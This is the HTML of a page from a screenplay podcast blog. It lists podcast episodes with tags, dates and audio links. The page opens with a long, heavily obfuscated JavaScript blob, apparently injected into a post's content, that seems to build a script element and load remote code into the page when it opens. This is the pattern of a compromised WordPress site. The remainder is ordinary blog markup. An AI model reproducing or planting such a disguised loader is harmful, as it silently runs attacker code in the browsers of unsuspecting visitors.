$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.$__+$.$$$+(![]+"")[$._$_]+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$.$__+$.$$$+$.___+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$_+$.__$+$.$_$+$.$$_$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$__+$.___+"\\"+$.__$+$.$$$+$._$_+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+$._$_+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$$$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$._$_+$.__$+$.___+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$._$$+"_\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$._$_+$.___+$.$$__+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$_$+$.$$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$$_+$.$$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.__$+$.$__+$.$_$_+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.$_$+$.$_$+$.$__+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$$+$.___+"';"+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://pdfscreenplays.com/site/2012/11/24/pdf-podcast-episode-19/" rel="bookmark"><time class="entry-date published" datetime="2012-11-24T19:18:00-08:00">November 24, 2012</time><time class="updated" datetime="2018-09-19T15:40:49-08:00">September 19, 2018</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://pdfscreenplays.com/site/author/admin/">admin</a></span></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://pdfscreenplays.com/site/tag/adventureland/" rel="tag">Adventureland</a>, <a href="http://pdfscreenplays.com/site/tag/balls-out/" rel="tag">Balls Out</a>, <a href="http://pdfscreenplays.com/site/tag/brothers-bloom/" rel="tag">Brothers Bloom</a>, <a href="http://pdfscreenplays.com/site/tag/joshua-zetumer/" rel="tag">Joshua Zetumer</a>, <a href="http://pdfscreenplays.com/site/tag/knights/" rel="tag">Knights</a>, <a href="http://pdfscreenplays.com/site/tag/looper/" rel="tag">Looper</a>, <a href="http://pdfscreenplays.com/site/tag/nick-schenk/" rel="tag">Nick Schenk</a>, <a href="http://pdfscreenplays.com/site/tag/parkland/" rel="tag">Parkland</a>, <a href="http://pdfscreenplays.com/site/tag/peter-landesman/" rel="tag">Peter Landesman</a>, <a href="http://pdfscreenplays.com/site/tag/rian-johnson/" rel="tag">rian johnson</a>, <a href="http://pdfscreenplays.com/site/tag/robocop/" rel="tag">Robocop</a>, <a href="http://pdfscreenplays.com/site/tag/robotard-800/" rel="tag">Robotard 800</a>, <a href="http://pdfscreenplays.com/site/tag/roundtable/" rel="tag">Roundtable</a>, <a href="http://pdfscreenplays.com/site/tag/the-brothers-bloom/" rel="tag">the brothers bloom</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-211 -->

<article id="post-132" class="post-132 post type-post status-publish format-standard hentry category-podcast tag-brian-k-vaughan tag-knights tag-roundtable">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://pdfscreenplays.com/site/2009/04/22/pdf-podcast-episode-08/" rel="bookmark">PDF Podcast Episode 08</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Roundtable by Brian K. Vaughan<br />
Knights by Nick Confalone &#038; Neal Dusedau<br />
<a href='http://pdfscreenplays.com/site/wp-content/uploads/2009/04/pdf-podcast-episode-08.m4a'>PDF Podcast Episode 08</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://pdfscreenplays.com/site/2009/04/22/pdf-podcast-episode-08/" rel="bookmark"><time class="entry-date published" datetime="2009-04-22T10:41:42-08:00">April 22, 2009</time><time class="updated" datetime="2009-04-29T12:37:55-08:00">April 29, 2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://pdfscreenplays.com/site/author/jc/">J.C.</a></span></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://pdfscreenplays.com/site/tag/brian-k-vaughan/" rel="tag">Brian K. Vaughan</a>, <a href="http://pdfscreenplays.com/site/tag/knights/" rel="tag">Knights</a>, <a href="http://pdfscreenplays.com/site/tag/roundtable/" rel="tag">Roundtable</a></span><span class="comments-link"><a href="http://pdfscreenplays.com/site/2009/04/22/pdf-podcast-episode-08/#respond">Leave a comment<span class="screen-reader-text"> on PDF Podcast Episode 08</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-132 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<!-- Powered by WPtouch: 4.3.39 --><script src='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script src='http://pdfscreenplays.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>
